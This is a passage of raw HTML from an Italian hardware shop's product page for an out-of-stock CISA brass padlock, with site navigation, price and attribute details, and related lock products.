			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html custom html_topbar_right"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://ferramentabossi.it" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="20661" data-tax="" ><form class="aws-search-form" action="https://ferramentabossi.it/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696e5d6b09a33">Cerca un prodotto...</label><input type="search" name="s" id="696e5d6b09a33" value="" class="aws-search-field" placeholder="Cerca un prodotto..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">

	<a href="https://ferramentabossi.it/mio-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Accedi">
					<span>
			Accedi			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://ferramentabossi.it/carrello/" class="header-cart-link nav-top-link is-small" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Carrello   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://ferramentabossi.it/tutti-i-prodotti/">
					Ritorna al negozio				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://ferramentabossi.it/carrello/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrello</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://ferramentabossi.it/tutti-i-prodotti/">
					Ritorna al negozio				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-836 menu-item-design-default has-dropdown"><a href="https://ferramentabossi.it/tutti-i-prodotti/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tutti i prodotti<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-55429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55429 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55453"><a href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/">ACCESS. TAPPARELLE E PERSIANE</a></li>
		<li id="menu-item-55454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55454"><a href="https://ferramentabossi.it/c/antinfortunistica/">ANTINFORTUNISTICA</a></li>
		<li id="menu-item-55455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55455"><a href="https://ferramentabossi.it/c/articoli-per-la-casa/">ARTICOLI PER LA CASA</a></li>
		<li id="menu-item-55456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55456"><a href="https://ferramentabossi.it/c/beta/">BETA</a></li>
		<li id="menu-item-55457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55457"><a href="https://ferramentabossi.it/c/cassette-postali/">CASSETTE POSTALI</a></li>
		<li id="menu-item-55459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55459"><a href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/">CATENACCI/CERNIERE/CANCELLI</a></li>
	</ul>
</li>
	<li id="menu-item-55430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55430 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55460"><a href="https://ferramentabossi.it/c/catene-e-funi/">CATENE E FUNI</a></li>
		<li id="menu-item-55462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55462"><a href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/">DUPLICATRICI CHIAVI RADIOCOMANDI</a></li>
		<li id="menu-item-55463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55463"><a href="https://ferramentabossi.it/c/elettroutensili/">ELETTROUTENSILI</a></li>
		<li id="menu-item-55465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55465"><a href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/">FISSAGGI/COLLANTI/SILICONI</a></li>
		<li id="menu-item-55466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55466"><a href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/">GIARDINAGGIO E IDRAULICA</a></li>
		<li id="menu-item-55467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55467"><a href="https://ferramentabossi.it/c/lastrine-piastre-mensole/">LASTRINE/PIASTRE/MENSOLE</a></li>
	</ul>
</li>
	<li id="menu-item-55475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55475 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55469"><a href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/">MANIGLIE/POMOLI/MOBILI</a></li>
		<li id="menu-item-55470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55470"><a href="https://ferramentabossi.it/c/materiale-elettrico/">MATERIALE ELETTRICO</a></li>
		<li id="menu-item-55471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55471"><a href="https://ferramentabossi.it/c/ruote/">RUOTE</a></li>
		<li id="menu-item-55472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55472"><a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a></li>
		<li id="menu-item-55473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-55473 active"><a href="https://ferramentabossi.it/c/sicurezza/">SICUREZZA</a></li>
		<li id="menu-item-55474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55474"><a href="https://ferramentabossi.it/c/utensili/">UTENSILI</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 menu-item-design-default"><a href="https://ferramentabossi.it/chi-siamo/" class="nav-top-link">Chi siamo</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134 menu-item-design-default"><a href="https://ferramentabossi.it/contatti/" class="nav-top-link">Contatti</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_topbar_right"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://ferramentabossi.it" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="20661" data-tax="" ><form class="aws-search-form" action="https://ferramentabossi.it/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696e5d6b0cb7b">Cerca un prodotto...</label><input type="search" name="s" id="696e5d6b0cb7b" value="" class="aws-search-field" placeholder="Cerca un prodotto..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-20661" class="product type-product post-20661 status-publish first outofstock product_cat-lucchetti-ed-accessori product_cat-sicurezza sale purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div class="woocommerce-product-gallery__image--placeholder"><img src="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-600x600.jpg" alt="In attesa dell&#039;immagine del prodotto" class="wp-post-image" /></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

					</div>
		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://ferramentabossi.it">Home</a> <span class="divider">&#47;</span> <a href="https://ferramentabossi.it/c/sicurezza/">SICUREZZA</a> <span class="divider">&#47;</span> <a href="https://ferramentabossi.it/c/sicurezza/lucchetti-ed-accessori/">Lucchetti ed accessori</a></nav><h1 class="product-title product_title entry-title">
	LUCCHETTO OTT. X 1/2 CIL.EUROP | CISA (PZ)</h1>

	<div class="is-divider small"></div>
<span style="color: #959595;"><i>Prezzo imponibile: 66,61&euro; (IVA esclusa)</i></span><ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/borchia-sicurezza-d51-ocs-sab-1pz/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="BORCHIA SICUREZZA D51 OCS | SAB (1PZ)" href="https://ferramentabossi.it/p/borchia-sicurezza-d51-ocs-sab-1pz/">
                <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/760320OCS-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="PROTETTORI ED ACCESSORI SAB da ferramenta bossi" decoding="async" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/760320OCS-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/760320OCS-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/760320OCS-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/760320OCS-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/760320OCS-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/760320OCS-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/760320OCS-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/760320OCS-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/cilindro-c-pom-33x27p60-ott-viro-pz/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="CILINDRO C/POM. 33X27P=60 OTT. | VIRO (PZ)" href="https://ferramentabossi.it/p/cilindro-c-pom-33x27p60-ott-viro-pz/">
                  </a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-on-sale price-not-in-stock">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>85,40<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 85,40&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>68,32<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 68,32&euro;.</span></p>
</div>
 <p class="stock out-of-stock">Esaurito</p>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">40026810550</span></span>

	
	<span class="posted_in">Categorie: <a href="https://ferramentabossi.it/c/sicurezza/lucchetti-ed-accessori/" rel="tag">Lucchetti ed accessori</a>, <a href="https://ferramentabossi.it/c/sicurezza/" rel="tag">SICUREZZA</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative icon-style-small" ><a href="whatsapp://send?text=LUCCHETTO%20OTT.%20X%201%2F2%20CIL.EUROP%20%7C%20CISA%20%28PZ%29 - https://ferramentabossi.it/p/lucchetto-ott-x-1-2-cil-europ-cisa-pz/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Condividi su WhatsApp" aria-label="Condividi su WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://ferramentabossi.it/p/lucchetto-ott-x-1-2-cil-europ-cisa-pz/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Condividi su Facebook" aria-label="Condividi su Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon plain tooltip email" title="Invia per email ad un Amico" aria-label="Invia per email ad un Amico" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://ferramentabossi.it/p/lucchetto-ott-x-1-2-cil-europ-cisa-pz/&title=LUCCHETTO%20OTT.%20X%201%2F2%20CIL.EUROP%20%7C%20CISA%20%28PZ%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip linkedin" title="Condividi su LinkedIn" aria-label="Condividi su LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/borchia-sicurezza-d51-ocs-sab-1pz/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="BORCHIA SICUREZZA D51 OCS | SAB (1PZ)" href="https://ferramentabossi.it/p/borchia-sicurezza-d51-ocs-sab-1pz/">
                <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/760320OCS-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="PROTETTORI ED ACCESSORI SAB da ferramenta bossi" decoding="async" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/760320OCS-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/760320OCS-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/760320OCS-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/760320OCS-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/760320OCS-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/760320OCS-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/760320OCS-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/760320OCS-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/cilindro-c-pom-33x27p60-ott-viro-pz/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="CILINDRO C/POM. 33X27P=60 OTT. | VIRO (PZ)" href="https://ferramentabossi.it/p/cilindro-c-pom-33x27p60-ott-viro-pz/">
                  </a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="additional_information_tab active" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="true" aria-controls="tab-additional_information">
						Informazioni aggiuntive					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content active" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Dettagli del prodotto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marchio">
			<th class="woocommerce-product-attributes-item__label" scope="row">Marchio</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/marchio/cisa/" rel="tag">CISA</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_barcode">
			<th class="woocommerce-product-attributes-item__label" scope="row">Barcode</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/barcode/8015345877509/" rel="tag">8015345877509</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_qt-per-confenzione">
			<th class="woocommerce-product-attributes-item__label" scope="row">Qt per confenzione</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/qt-per-confenzione/pz/" rel="tag">PZ</a></p>
</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Prodotti correlati			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-2189 status-publish instock product_cat-accessori-per-serratura-sicurezza product_cat-sicurezza has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/perno-d-28-3-cisa-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/40007551010-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Accessori per serratura CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/40007551010-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007551010-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007551010-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007551010-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007551010-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007551010-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007551010-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007551010-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Accessori per serratura		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/perno-d-28-3-cisa-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">PERNO D.2,8/3 | CISA (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>204,96<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 204,96&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>163,97<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 163,97&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2386 status-publish instock product_cat-cilindri-ed-accessori product_cat-sicurezza sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/cilindri-applicare-astral-cisa-1pz-4/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Cilindri ed accessori		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/cilindri-applicare-astral-cisa-1pz-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CILINDRI APPLICARE ASTRAL | CISA (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>58,56<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 58,56&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>46,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 46,85&euro;.</span></span>
</div>		</div>
	</div>
		</div>
